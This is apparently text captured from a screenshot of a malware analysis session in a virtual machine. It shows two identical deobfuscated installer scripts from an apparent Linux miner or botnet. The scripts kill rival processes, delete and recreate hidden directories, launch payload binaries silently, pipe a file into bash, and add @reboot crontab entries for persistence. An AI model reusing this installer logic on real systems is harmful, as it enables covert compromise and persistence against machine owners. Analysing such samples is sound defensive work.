 Fri Feb 10, 16:43
testmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 21:43
~/unobs1 - Mousepad
File Edit Search View Document Help
1 init unobsfucated:
2
3 pkill -9 go> .out
4 pkill -9 run> .out
5 pkill -9 tsm> .out
6 kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
7 kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
8 kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
9 pwd > dir.dir
10 dir=$(cat dir.dir)
11 cd $dir
12 chmod 777 *
13 rm -rf cron.d
14 rm -rf ~/.nullcach*
15 rm -rf ~/.firefoxcatch*
16 rm -rf ~/.bashtem*
17 rm -rf ~/.configrc*
18 mkdir ~/.configrc4
19 cp -r a ~/.configrc4/
20 cp -r b ~/.configrc4/
21 cd ~/.configrc4/a/
22 cat $dir/init0 | bash >> /dev/null &
23 sleep 5s
24 nohup ./a >>/dev/null &
25 cd ~/.configrc4/b/
26 nohup ./a >>/dev/null &
27 cd $dir
28 cd c
29 nohup ./start >>/dev/null &
30 cd ~/.configrc4/
31 pwd > dir2.dir
32 dir2=$(cat dir2.dir)
33 echo "1 1 */2 * * $dir2/a/upd>/dev/null 2>&1
34 @reboot $dir2/a/upd>/dev/null 2>&1
35 5 8 * * 0 $dir2/b/sync>/dev/null 2>&1
36 @reboot $dir2/b/sync>/dev/null 2>&1
37 0 0 */3 * * $dir/c/aptitude>/dev/null 2>&1" >> cron.d
38 sleep 3s
39 rm -rf ~/ps
40 rm -rf ~/ps.*
41 crontab cron.d
42 crontab -l
43
*~/unobs_init0.txt - Mousepad
File Edit Search View Document Help
1 init0 unobsfucated:
2
3 pkill -9 go> .out
4 pkill -9 run> .out
5 pkill -9 tsm> .out
6 kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
7 kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
8 kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
9 pwd > dir.dir
10 dir=$(cat dir.dir)
11 cd $dir
12 chmod 777 *
13 rm -rf cron.d
14 rm -rf ~/.nullcach*
15 rm -rf ~/.firefoxcatch*
16 rm -rf ~/.bashtem*
17 rm -rf ~/.configrc*
18 mkdir ~/.configrc4
19 cp -r a ~/.configrc4/
20 cp -r b ~/.configrc4/
21 cd ~/.configrc4/a/
22 cat $dir/init0 | bash >> /dev/null &
23 sleep 5s
24 nohup ./a >>/dev/null &
25 cd ~/.configrc4/b/
26 nohup ./a >>/dev/null &
27 cd $dir
28 cd c
29 nohup ./start >>/dev/null &
30 cd ~/.configrc4/
31 pwd > dir2.dir
32 dir2=$(cat dir2.dir)
33 echo "1 1 */2 * * $dir2/a/upd>/dev/null 2>&1
34 @reboot $dir2/a/upd>/dev/null 2>&1
35 5 8 * * 0 $dir2/b/sync>/dev/null 2>&1
36 @reboot $dir2/b/sync>/dev/null 2>&1
37 0 0 */3 * * $dir/c/aptitude>/dev/null 2>&1" >> cron.d
38 sleep 3s
39 rm -rf ~/ps
40 rm -rf ~/ps.*
41 crontab cron.d
42 crontab -l
43
/var/www/html/style.css - Sublime Text (UNREGISTERED)
Right Ctrl
.rsync folder - Goog... Downloads /var/www/html/styl... Oracle VM VirtualB... testmachine [Runni... init (~/.cache/.fr-kkv...